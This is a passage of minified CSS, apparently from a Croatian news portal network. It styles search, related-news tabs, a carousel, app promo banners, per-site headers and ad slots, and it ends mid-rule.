.search-label{font-size:7.3728px;left:16.384px;padding:2px 6.5536px}.search-holder .search-form input{font-size:18.0224px;padding:3.2768px 10.6496px 3.2768px 36.864px}.search-holder .search-form input:focus-visible{outline:none}.search-holder .search-form input::-webkit-input-placeholder{font-size:18.0224px}.search-holder .search-form input::-moz-placeholder{font-size:18.0224px}.search-holder .search-form input:-ms-input-placeholder{font-size:18.0224px}.search-holder .search-form input:-moz-placeholder{font-size:18.0224px}.search-holder .search-form .icon-search{font-size:15.5648px;left:10.6496px}.search-holder .search-form .icon-close{font-size:22.9376px;right:-56.5248px}.search-holder .search-form{margin:auto;max-width:calc(100% - 40px)}}@media(max-width:768px){.search-holder .search-header{align-items:center;display:flex;height:60px;justify-content:space-between;margin-bottom:102px;padding:19px 20px}.search-holder .search-header>.icon-close{display:block}.search-holder .search-header .logo{margin-bottom:0;width:130px}.search-holder .search-form{position:absolute;top:100px;width:100%}.search-holder .search-form .icon-close{display:none}.search-holder .search-form .search-input{max-width:100%}.search-holder .search-results{grid-row-gap:24px}.search-holder .article-block.s3>a{align-items:flex-start;column-gap:14px;display:flex}.search-holder .article-block.s3>a .media-holder{width:48%}.search-holder .article-block.s3>a .img-holder{display:inline-block;padding-bottom:69.62%;width:100%}.search-holder .article-block.s3>a .img-holder picture{display:block;padding-bottom:69.62%;position:relative;width:100%}.search-holder .article-block.s3>a .title-holder{display:inline-block;margin-top:0;width:52%}.search-holder .article-block.s3>a .title-holder .subtitle{margin-top:0;max-width:100%}.search-holder .article-block.s3>a .title-holder .title{font-size:12px}}.upscore-wrapper{margin-bottom:36px}.article-block.urec .subtitle .avt{height:16px;width:16px}.article-block.urec .title-holder .subtitle{align-items:center;column-gap:6px;display:flex}.linker.linker-boxes .linker-widget-title{align-items:center;display:flex;flex-direction:row-reverse;font-family:Lexend,sans-serif;font-size:14px;font-weight:800;justify-content:space-between;letter-spacing:.3em;line-height:18px;margin-bottom:25px}.linker.linker-boxes .linker-widget-title img{height:22px;width:60px}.linker.linker-boxes .linker-widget-title a{display:flex}.linker.linker-boxes .linker-widget-col{margin-bottom:24px!important}.linker.linker-boxes .linker-widget-col.lw-mobile.lw-maxi-block img{height:auto;height:90px;margin:0 20px 10px 0;object-fit:cover;width:100%;width:90px}.linker.linker-boxes .linker-widget-col .lwdgt-sponsored-tag{display:none}.linker.linker-boxes .linker-widget-col a span{color:#000;font-family:Arial;font-size:14px;font-style:normal;font-weight:700;letter-spacing:-.03em;line-height:1.43}body.notification-activated .header__right{border:none}body.notification-activated .header .nots-trigger{opacity:0}body.notification-activated .article-notifications{display:none}.header .cm-icon{border-right:0;margin-right:5px;padding-inline:0}.header .cm-icon div[role=menubar]{display:inline-flex}.header .cm-icon button{align-items:center;background-color:transparent;display:inline-flex;justify-content:center;padding:0;width:34px}.header .cm-icon button>div{height:24px;width:24px}.header .cm-icon button>div>span>span{background-color:#f2a444}.header .cm-icon button>span{align-items:center;justify-content:center}.header .cm-icon button svg{stroke-width:1.5px;height:24px;width:24px}.comments-widget{margin-bottom:40px}@media(min-width:768px){.header .cm-icon{margin-right:0;padding-left:16px;padding-right:0}.header .cm-icon button{width:48px}}@media(min-width:1024px){.header .cm-icon{border-right:1px solid hsla(0,0%,77%,.6);padding-inline:2px}.header .cm-icon button{width:48px}.header .cm-icon button span.rounded-full{font-size:11px}.header .cm-icon button span.text-\[4px\]{bottom:-2px;font-size:5px;height:12px;width:22px!important}.comments-widget.twc-widget{grid-column:2/12;margin-bottom:60px;margin-left:-4px;padding-right:55.7056px}}@media(min-width:1700px){.header .cm-icon{padding-inline:17px}.comments-widget.twc-widget{grid-column:2/10;margin-left:-30px;padding-right:68px}}.related-news.list.in-body{margin-block:48px;margin-inline:auto;max-width:100%}.related-news.list.in-body .rl-holder{display:grid;row-gap:10px}.related-news.list .related-news__header{margin-bottom:15px!important;text-transform:lowercase}.related-news.list .related-news__header:before{align-self:center}.related-news.list .article-block{background-color:transparent}.related-news.list .article-block a{display:flex}.related-news.list .article-block .img-holder{aspect-ratio:1/1;padding-bottom:0!important;width:150px}.related-news.list .article-block .title-holder{flex:1}.related-news.list .article-block .title-holder .subtitle,.related-news.list .article-block .title-holder .title{color:#141414}.related-news.tabs{margin-bottom:40px}.related-news.tabs .rl-holder .tab-content{row-gap:10px}.related-news.tabs .related-tabs{column-gap:10px;margin-bottom:20px!important}.related-news.tabs .related-tabs .tab-btn{background-color:#141414;border-radius:60px;color:#fff;font-size:12px;font-weight:800;letter-spacing:.2em;line-height:1.9;padding:9px 20px 7px;text-align:center;text-transform:uppercase}.related-news.tabs .related-tabs .tab-btn.active{background-color:#f2a444;color:#141414}.related-news.bcm .related-news__header.label{align-items:center;display:flex!important;margin-bottom:26px!important;text-transform:uppercase}.related-news.bcm .rl-holder{grid-template-areas:"tv" "lifestyle" "zabava" "vijesti" "putovanja" "sport" "zdravlje" "novac" "tech";row-gap:26px}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show],.related-news.bcm .rl-holder .tab-content__vs[data-tab=sve]{display:none!important}.related-news.bcm .rl-holder .tab-content__vs span.tp-label{border-bottom:0!important;color:#141414;font-family:Lexend;font-size:13px;font-size:14px;font-weight:500;font-weight:300!important;letter-spacing:-.02em;letter-spacing:.3em;line-height:1.3;margin-bottom:5px;padding-left:0;text-align:left;text-transform:uppercase}@media(min-width:910px){.related-news.tabs{grid-column:span 11}}@media(min-width:1024px){.related-news.list.in-body{margin-bottom:calc(84px*var(--rt))!important}.related-news.list.in-body .rl-holder{row-gap:calc(20px*var(--rt))}.related-news.list .article-block .img-holder{aspect-ratio:17.75/10;width:calc(316px*var(--rt))}.related-news.list .related-news__header{font-size:calc(18px*var(--rt));line-height:1.4;margin-bottom:calc(23px*var(--rt))!important}.related-news.list.bcm .rl-holder{row-gap:35px}.related-news.list.bcm .rl-holder .tab-content__vs{grid-row-gap:calc(20px*var(--rt))}.related-news.list.bcm .rl-holder .tab-content__vs .tp-label{font-size:calc(18px*var(--rt))}.related-news.tabs{grid-column:2/12;margin-bottom:calc(100px*var(--rt))!important}.related-news.tabs .related-tabs .tab-btn{font-size:calc(18px*var(--rt));letter-spacing:.1em;line-height:2.2}.related-news.tabs .rl-holder{display:grid;row-gap:20px}.related-news.tabs .rl-holder .tab-content{row-gap:20px}}@media(min-width:1700px){.related-news.tabs{grid-column:2/10;margin-left:-30px;padding-right:68px}}.article-page .combo{display:-ms-grid;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.article-page .combo .gc{grid-column:span 9}.article-page .combo .slide-area{grid-column:span 3;position:relative}.article-page .combo .slide-area .banner-holder{position:sticky;top:95px}.article-page .combo.lmore .slide-area{grid-column:10/13;grid-row:2/7;position:relative}.article-page .lmbs{grid-column:3/7;margin-top:36px}@media(max-width:1699px){.article-page .combo{grid-template-columns:repeat(9,1fr) 300px}.article-page .combo .gc{grid-row-gap:48px}.article-page .combo .slide-area{grid-column:unset}}@media(max-width:1023px){.article-page{margin-top:88px}.article-page .header__right .share-sb{display:inline-flex}.article-page .lmbs{grid-column:1/10}}@media(max-width:768px){.article-page{margin-top:81px}.article-page .combo{display:block}.article-page .combo.lmore{margin-top:36px}.article-page .combo .gc{grid-row-gap:36px}}.special-page{margin-top:73px}.special-page .header{margin-bottom:0}@media(max-width:1470px){.special-page{margin-top:60px}}.article-block .subtitle span:not(.avt){-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;flex:1;overflow:hidden}.comments-widget.twc-widget{margin-bottom:40px}@media(min-width:1024px){.comments-widget.twc-widget{grid-column:2/12;margin-bottom:60px;margin-left:-4px;padding-left:0!important;padding-right:55.7056px}}@media(min-width:1380px){.comments-widget.twc-widget{margin-left:-6px;padding-right:54px}}@media(min-width:1700px){.comments-widget.twc-widget{grid-column:2/10;margin-left:-30px;padding-right:68px}}@media(max-width:1024px){.article__body{overflow:visible}}.article__body .related-news .media-icon{background-image:url(https://bundle.dnevnik.hr/prod/assets/5be8790d4a720d623237.svg);background-position-y:38%;background-size:50%}.cms2-edit .is-expandable{grid-row-gap:0}.cms2-edit .is-expandable:not(.is-collapsed) .plus-minus span:after{transform:rotate(0)}.cms2-edit .is-expandable:not(.is-collapsed) .plus-minus span:before{opacity:0}.cms2-edit .is-expandable.is-collapsed .btn:not(.plus-minus){display:none}.cms2-edit .custom-header{align-items:center;background-color:#d9d9d9;column-gap:10px;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:center;padding:20px;position:relative;row-gap:20px}.cms2-edit .custom-header__title{display:block;font-size:30px;font-weight:400;margin:0 96px;padding:0 10px;text-align:center;text-transform:uppercase;width:100%}.cms2-edit .custom-header:before{background-image:url(assets/8f33114e873b105f9024.svg);background-repeat:no-repeat;background-size:contain;content:"";display:block;height:40px;left:20px;margin:auto;position:absolute;top:20px;width:40px;z-index:0}.cms2-edit .custom-header .plus-minus{align-items:center;display:flex;height:38px;justify-content:center;position:absolute;right:20px;top:20px;width:auto}.cms2-edit .custom-header .plus-minus span{height:4px;position:relative;width:16px}.cms2-edit .custom-header .plus-minus span:after,.cms2-edit .custom-header .plus-minus span:before{background-color:#000;content:"";display:block;height:4px;position:absolute;transition:.3s ease-out;width:100%}.cms2-edit .custom-header .plus-minus span:after{transform:rotate(-90deg)}.nt-preview .poll label{height:auto}.owl-carousel{-webkit-tap-highlight-color:rgba(0,0,0,0);display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;-ms-touch-action:pan-Y;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:.3s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}@keyframes rotate360{0%{rotate:180deg}7%{rotate:90deg}15%{rotate:0deg}to{rotate:0deg}}@keyframes downUpSlower{0%{transform:translateY(600px)}15%{transform:translateY(0)}50%{transform:translateY(0)}85%{opacity:1}to{opacity:0;transform:translateY(0)}}@keyframes downUp{0%{transform:translateY(600px)}10%{transform:translateY(0)}50%{transform:translateY(0)}85%{opacity:1}to{opacity:0;transform:translateY(0)}}.static-app{background-color:#000;height:307px;max-width:750px;overflow:hidden;position:relative;visibility:visible}.static-app .app-left{animation:downUp 7s ease-in-out infinite;display:flex;flex-wrap:wrap;height:100%;max-width:57%;padding:45px 0 60px 22px}.static-app .app-txt{color:#fff;font-family:Montserrat,sans-serif;font-size:30px;font-weight:300;margin-top:0}.static-app .app-btn{align-self:flex-end;animation:rotate360 7s infinite;border-radius:4px;font-size:22px;font-weight:300;height:63px;letter-spacing:.05em;max-width:221px;width:221px}.static-app .app-lt{animation:downUpSlower 7s ease-in-out infinite;height:100%;position:absolute;right:0;top:0}@media(max-width:1348px){.static-app .app-left{padding:34.2px 0 20px 22px}}@media(max-width:600px){.static-app{height:unset!important;width:100%}.static-app a{display:flex;padding-bottom:40%;position:relative}.static-app .app-lt{width:auto}.static-app .app-left{left:20px;max-width:55%;padding:2px 0 10px!important;position:absolute;top:0}.static-app .app-btn{height:30px!important;max-width:100px!important}}@media(min-width:601px){.static-app{display:none!important}}body.site-30 .static-app{margin:0 auto 90px}@media(max-width:1023px){body.site-30 .static-app{margin:0 auto 30px}}@media(max-width:600px){body.site-30 .app-c{width:100%}body.site-30 .static-app .app-left{max-width:62%;padding:18px 0 10px!important}body.site-40 .static-app .app-left{max-width:63%;padding:30px 0!important}}@media(max-width:768px){body.site-10023 .app-c{width:100%}body.site-10023 .static-app{margin-bottom:49px}body.site-10023 .static-app .app-left{max-width:63%;padding:30px 0!important}}@media(max-width:480px){body.site-10023 .static-app .app-left{padding:10px 0!important}}@media(max-width:768px){body.site-200 .app-c{width:100%}body.site-200 .static-app{margin-bottom:49px}body.site-200 .static-app .app-left{box-sizing:border-box;max-width:53%;padding:0 0 16px 20px!important}body.site-200 .static-app .app-left img{max-width:100%}}@media(max-width:600px){body.site-200 .static-app .app-left{padding:10px 0!important}body.site-200 .static-app .app-btn{align-self:auto}}@media(max-width:768px){body.site-10001 .app-left{padding:29px 0 30px!important}}@media(max-width:600px){body.site-10001 .app-c{width:100%}body.site-10001 .static-app .app-left{max-width:56%;padding:25px 0!important}}body.site-10002 .static-app{margin:0 auto 67px}@media(max-width:1699px){body.site-10002 .static-app{height:270.16px;max-width:660px}body.site-10002 .static-app .app-left{padding:45px 0 45px 22px}body.site-10002 .static-app .app-btn{height:55.44px;max-width:194.48px;width:194.48px}}@media(max-width:1348px){body.site-10002 .static-app{height:233.32px;max-width:570px}body.site-10002 .static-app .app-left{padding:30px 0 30px 22px}body.site-10002 .static-app .app-btn{height:47.88px;max-width:167.96px;width:167.96px}}@media(max-width:1023px){body.site-10002 .static-app{margin:0 auto 30px;max-width:100%}}@media(max-width:600px){body.site-10002 .static-app .app-left{padding:11px 0 30px!important}}@media(max-width:1024px){body.site-10001 .article-page .site,body.site-10001 .homepage-page .site{margin-top:160px}}body.site-10001 .header{border-bottom:1px solid #e8e8e8}body.site-10001 .header__network .list li a{font-family:Raleway,sans-serif}body.site-10023 .header .logo-animated svg{display:none}body.site-10023 .header .logo-animated svg:last-of-type{display:block}@media(max-width:1024px){body.site-10023.article-page.tsp .header,body.site-10023.homepage-page.tsp .header{background-color:hsla(0,0%,100%,0)!important}body.site-10023.article-page.tsp.nav-down .header,body.site-10023.homepage-page.tsp.nav-down .header{background-color:#fff!important}body.site-10023.article-page .header,body.site-10023.homepage-page .header{background-color:#fff!important;transition:.5s ease-in-out;z-index:10000}body.site-10023.article-page .header__logo svg path,body.site-10023.homepage-page .header__logo svg path{fill:#000;stroke:#000}body.site-10023.article-page .header__network,body.site-10023.homepage-page .header__network{top:106px}body.site-10023.homepage-page #main{margin-top:176px}}@media(max-width:600px){body.site-10023.article-page .main-media-holder,body.site-10023.homepage-page .main-media-holder{margin-top:147px}body.site-10023.article-page .header__network,body.site-10023.homepage-page .header__network{top:86px}}@media(max-width:1024px){body.site-200.article-page .header__network,body.site-200.homepage-page .header__network{display:none;position:static}body.site-200.article-page .header__network .list,body.site-200.homepage-page .header__network .list{margin:0}}@media(max-width:768px){body.site-200.article-page,body.site-200.homepage-page{margin-top:149px}body.site-200.article-page .header,body.site-200.homepage-page .header{display:flex;flex-wrap:wrap;max-width:100%;position:fixed;top:0;transition:top .3s ease-in-out;width:100%;z-index:100}body.site-200.article-page .header.nav-up,body.site-200.homepage-page .header.nav-up{top:-140px}body.site-200.article-page .header .navigation,body.site-200.homepage-page .header .navigation{position:static;width:100%}body.site-200.article-page .header__network,body.site-200.homepage-page .header__network{display:flex}}@media(max-width:1024px){body.site-10002.article-page,body.site-10002.homepage-page{margin-top:116px}body.site-10002.article-page .header,body.site-10002.homepage-page .header{flex-wrap:wrap;transition:.3s ease-in-out}body.site-10002.article-page .header.nav-up,body.site-10002.homepage-page .header.nav-up{top:-200px}body.site-10002.article-page .header.docked,body.site-10002.homepage-page .header.docked{background-color:#fff;height:auto}body.site-10002.article-page .header__network,body.site-10002.homepage-page .header__network{filter:drop-shadow(0 5px 2px rgba(0,0,0,.05));position:static;top:48px}body.site-30.homepage-page{margin-top:140px}body.site-30.article-page{margin-top:146px}body.site-30.article-page .header__network{top:58px}}@media(max-width:600px){body.site-30.homepage-page{margin-top:120px}}body.site-40 .header__network .list li a{text-decoration:none}@media(max-width:1024px){body.site-10030.article-page .header__network{display:none}body.site-10030.article-page.section-blue .header{background-color:#3088c8}body.site-10030.article-page.section-red .header{background-color:#e91832}body.site-10030.article-page.section-orange .header{background-color:#eb9c03}}@media(max-width:1023px){body.site-10030{margin-top:150px}body.site-10030.nav-up .header,body.site-10030.nav-up .header__network{top:-250px}body.site-10030.homepage-page .header{background-color:#fff}body.site-10030.article-page .header__network{display:flex}body.site-10030.dark-mode .header{background-color:#171415}body.site-10030.dark-mode .header__network{background:#202020}body.site-10030.dark-mode .header__network .list li a{color:#fff}body.site-10030 .header{height:60px;padding:0;position:fixed;top:0;transition:.3s ease-in-out;width:100%;z-index:20000}body.site-10030 .header .container{align-items:center;box-sizing:border-box;height:100%;max-width:100%;width:100%}body.site-10030 .header__network{display:flex;top:58px;transition:.3s ease-in-out}body.site-10030 .menu{z-index:200001}}@media(max-width:1023px)and (max-width:600px){body.site-10030.homepage-page{margin-top:118px}}@media(max-width:1024px){body.site-10031.article-page .header__network{display:none}}@media(max-width:600px){body.site-10031.homepage-page .mobile-distance{height:145px}body.site-10031.article-page .article-cx,body.site-10031.homepage-page .article-cx{margin-top:60px}body.site-10031.article-page .header,body.site-10031.homepage-page .header{z-index:101}body.site-10031.article-page .header__network,body.site-10031.homepage-page .header__network{display:flex}body.site-10031.article-page .header__network .list,body.site-10031.homepage-page .header__network .list{margin-bottom:0}}#webpack-dev-server-client-overlay,#webpack-dev-server-client-overlay-div{display:none!important}@media(max-width:1024px){.article-page .header__network,.homepage-page .header__network{display:flex}}.header:before{box-shadow:none}.header__network{background-color:#fff;display:none;filter:drop-shadow(0 1px 5px rgba(0,0,0,.15));height:60px;max-width:100%;overflow-x:auto;position:fixed;top:60px;transition:.3s ease-in-out;width:100%;z-index:100}.header__network .list{align-items:center;column-gap:20px;display:flex;justify-content:space-between;max-width:100%;padding-left:13px;white-space:nowrap;width:100%}.header__network .list li{display:inline-flex}.header__network .list li:last-child{padding-right:40px!important}.header__network .list li a{align-items:center;color:#202020;display:flex;font-size:11px;font-weight:700;letter-spacing:-.02em;line-height:16px}.header__network .list li a span{background-repeat:no-repeat;background-size:cover;border:2px solid #d9d9d9;border-radius:50%;display:inline-block;height:33px;margin-right:6px;width:33px}.header__network .list li.dnevnik a span{background-color:#b71918;background-image:url(assets/aec0a8dd958fea8743d8.svg?3);background-position:50%;background-size:15px}.header__network .list li.news a span{background-color:#b71918;background-image:url(assets/8878f6812559997f3638.svg)}.header__network .list li.gol a span{background-image:url(assets/e735c9d8bbc78e581cf3.svg)}.header__network .list li.sb a span{background-color:#f2a444;background-image:url(assets/6980a632a4a993fa09b3.svg)}.header__network .list li.zd a span{background-color:#ff999d;background-image:url(assets/e769d3d20a9573028678.svg?1)}.header__network .list li.pk a span{background-color:#7bc8ca;background-image:url(assets/41088e240590a2db50ac.svg)}.header__network .list li.zimo a span{background-color:#426eb5;background-image:url(assets/0a9d816d3a242f96fe50.svg);visibility:visible}.header__network .list li.kz a span{background-color:#00d36e;background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.header__network .list li.biznis a span{background-color:#fff;background-image:url(assets/9d17d96e6817ff4c283e.png);background-position:50%;background-size:70%}.header__network .list li.fun a span{background-color:#cda900;background-image:url(assets/d255b3095eb53384e786.png)}.header__network .list li.teen a span{background-color:#fff;background-image:url(assets/ac7bc9c55c030d564c45.svg);background-position:50%;background-size:contain}.header__network .list li.mf a span{background-color:#fff;background-image:url(assets/6437d4f8bfb94ca94d71.svg);background-position:50%;background-size:contain}.header__network .list li.tv a span{background-color:#fff;background-image:url(assets/b14181940ca38f56eceb.svg);background-position:50%;background-size:contain}@media(min-width:1025px){.header__network{display:none}}@keyframes ntLoadOpacity{0%{opacity:0}25%{opacity:.7}to{opacity:1}}.page-header{background:#fff;height:60px;position:fixed;top:0;width:100%;z-index:1000}.page-header .container{align-items:center;display:flex;height:100%;justify-content:space-between}.page-header__left a{display:block;width:138px}.page-header__right{align-items:center;display:flex}.page-header .nav-trigger{display:inline-block;height:24px;width:24px}.nt-article-gallery{display:block;margin-bottom:32px;max-width:414px}.nt-article-gallery__holder{grid-column-gap:8px;display:grid;grid-template-columns:repeat(3,minmax(0,1fr))}.nt-article-gallery__holder .nt-img-holder{aspect-ratio:1/1;display:block;position:relative}.nt-article-gallery__holder .nt-img-holder img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.nt-article-gallery__holder .nt-img-holder picture:after{background-color:rgba(0,0,0,.2);content:"";display:block;height:100%;opacity:0;position:absolute;transition:opacity .3s ease-out;width:100%}.nt-article-gallery__holder .nt-img-holder:last-child picture:after{display:block;opacity:1}.nt-article-gallery__holder .nt-img-holder:last-child .nt-img-count{display:flex;opacity:0;transition:opacity .3s ease-in}.nt-article-gallery__holder .nt-img-count{align-items:center;animation:ntLoadOpacity .5s;color:#fff;display:none;height:100%;justify-content:center;position:absolute;width:100%}@media screen and (max-width:600px){.nt-article-gallery__holder .nt-img-holder:nth-child(4){display:none}}@media screen and (min-width:601px){.nt-article-gallery{max-width:600px}.nt-article-gallery__holder{grid-template-columns:repeat(4,1fr)}}@media screen and (min-width:1024px){.nt-article-gallery{max-width:100%}.nt-article-gallery__holder{grid-column-gap:8px;grid-template-columns:repeat(4,1fr)}.nt-article-gallery__holder .nt-img-holder:hover picture:after{opacity:1}}.cm-anchor-box{cursor:pointer;display:block;line-height:1.5;margin-bottom:40px}.cm-anchor-box strong{column-gap:3px;display:flex;flex-wrap:wrap;font-size:20px}.cm-anchor-box strong>span{border-bottom:0!important}.cm-anchor-box strong>span>span{position:relative}.cm-anchor-box strong>span>span:after{content:"💬";display:inline-block}.cm-anchor-box strong>span>span:before{bottom:3px;content:"";display:block;height:1px;position:absolute;width:calc(100% - 29px)}@media screen and (min-width:1700px){.cm-anchor-box strong{font-size:22px}}.related-news.tabs .related-tabs{display:flex;margin-bottom:10px}.related-news.tabs .related-tabs .tab-btn{cursor:pointer;flex:1}.related-news.tabs .tab-content{display:none;row-gap:5px}.related-news.tabs .tab-content.active{display:grid}.related-news.bcm .related-news__header{display:block!important}.related-news.bcm .img-holder{position:relative}.related-news.bcm .tp-label{display:block}.related-news.bcm .rl-holder{display:grid;row-gap:20px}.related-news.bcm .rl-holder .tab-content__vs{align-items:baseline;display:grid;row-gap:10px}.related-news.bcm .rl-holder .tab-content__vs.upsc-move:before{border-bottom:6px solid gray;box-sizing:border-box;content:"promo";display:block;font-size:11px;font-weight:700;line-height:2.6;margin-bottom:10px;padding-left:20px;text-align:left;text-transform:uppercase;width:100%}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show]{grid-area:show}.related-news.bcm .rl-holder .tab-content__vs[data-tab=vijesti]{grid-area:vijesti}.related-news.bcm .rl-holder .tab-content__vs[data-tab=sport]{grid-area:sport}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac]{grid-area:novac}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tech]{grid-area:tech}.related-news.bcm .rl-holder .tab-content__vs[data-tab=lifestyle]{grid-area:lifestyle}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja]{grid-area:putovanja}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zabava]{grid-area:zabava}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tv]{grid-area:tv}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje]{grid-area:zdravlje}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show] .tp-label{border-bottom:6px solid #f2a444}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zabava] .tp-label{border-bottom:6px solid #9346fa}.related-news.bcm .rl-holder .tab-content__vs[data-tab=sport] .tp-label{border-bottom:6px solid #0486cf}.related-news.bcm .rl-holder .tab-content__vs[data-tab=lifestyle] .tp-label{border-bottom:6px solid #f37f83}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja] .tp-label{border-bottom:6px solid #41c8c4}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tech] .tp-label{border-bottom:6px solid #4570b6}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje] .avt{background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje] .tp-label{border-bottom:6px solid #00d36e}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tv] .tp-label{border-bottom:6px solid #c8081e}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac] .avt{background-image:url(assets/9d17d96e6817ff4c283e.png);background-position:50%;background-size:60% 60%;border:.5px solid rgba(0,0,0,.3);border-radius:50%;visibility:visible}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac] .tp-label{border-bottom:6px solid #181716}.related-news.bcm .rl-holder .tab-content__vs .tp-label{border-bottom:6px solid #b71918;font-size:11px;font-weight:700!important;line-height:2.6;margin-bottom:10px;padding-left:20px;text-align:left;text-transform:uppercase}[data-scroll-to]{cursor:pointer}.nt-preview img{visibility:visible!important}.gallery-page.site-10001 .b-wrapper .gallery-aside{max-height:50px;padding:0!important}.gallery-page.site-10001 .b-wrapper .banner-holder{max-height:50px;padding:0;position:static}.gallery-page .b-wrapper .banner-holder{text-align:center;width:100%}.gallery-page .b-wrapper .banner-holder .banner-inner{text-align:center}.b-wrapper{visibility:visible}.b-wrapper div[class^=inside-]{text-align:center;width:100%}.b-wrapper div[class^=inside-] .banner-inner{margin-bottom:32px}.b-wrapper .banner-holder.ad-header .banner-inner{margin-top:24px}.b-wrapper .banner-holder.ad-header,.b-wrapper .banner-holder.bot-1,.b-wrapper .banner-holder.bot-2,.b-wrapper .banner-holder.bot-3{text-align:center;width:100%}.b-wrapper .banner-holder.ad-header .banner-inner,.b-wrapper .banner-holder.bot-1 .banner-inner,.b-wrapper .banner-holder.bot-2 .banner-inner,.b-wrapper .banner-holder.bot-3 .banner-inner{margin-bottom:32px}body.site-10.homepage-page,body.site-10023.homepage-page,body.site-30.homepage-page,body.site-40.homepage-page{visibility:visible}body.site-10.homepage-page .banner-holder.ad-header .banner-inner,body.site-10023.homepage-page .banner-holder.ad-header .banner-inner,body.site-30.homepage-page .banner-holder.ad-header .banner-inner,body.site-40.homepage-page .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-10.homepage-page .banner-holder.ad-header{display:block}body.site-10.homepage-page .banner-holder.ad-header .banner-inner{margin-top:0}body.site-10 .bot-1{margin-top:25px}body.site-10 .b-wrapper .subgrid-container{display:block!important}body.site-10 .b-wrapper .subgrid-container .top-news{display:block}body.site-10 .b-wrapper .bot-1,body.site-10 .b-wrapper .bot-2,body.site-10 .b-wrapper .bot-3{text-align:center;width:100%}body.site-10 .b-wrapper .bot-1 .banner-inner,body.site-10 .b-wrapper .bot-2 .banner-inner,body.site-10 .b-wrapper .bot-3 .banner-inner{margin-bottom:32px}body.site-10 .breaking-holder .banner-holder .banner-inner{margin-top:24px}@media screen and (max-width:1104px){body.site-10001.article-page{margin-top:140px}body.site-10001 .site{margin-top:120px}}body.site-10001 .b-wrapper .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-200.homepage-page .b-wrapper .inside-3{padding-inline:10px;width:100%}body.site-200 .b-wrapper #upscore-bellow-article{display:flex;flex-wrap:wrap}body.site-200 .b-wrapper #upscore-bellow-article .banner-holder{width:100%}body.site-200 .b-wrapper .article-body-in .banner-holder iframe,body.site-200 .b-wrapper .banner-holder.photo-1 iframe,body.site-200 .b-wrapper .banner-holder.photo-2 iframe{width:revert-layer}body.site-30 .b-wrapper .banner-holder{grid-column:1/-1}body.site-30 .bot-1 .banner-inner{margin-top:25px}body.site-30.homepage-page .banner-holder.inside-7{text-align:center}body.site-30.homepage-page .banner-holder.inside-7 .banner-inner{display:inline-block;margin-bottom:32px}body.site-30.homepage-page .banner-holder[class^=inside-]{grid-column:1/-1}body.site-30.homepage-page div[class^=inside-]{grid-column:span 12}body.site-10023 .b-wrapper{margin-top:147px}body.site-10023 .b-wrapper .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-10023 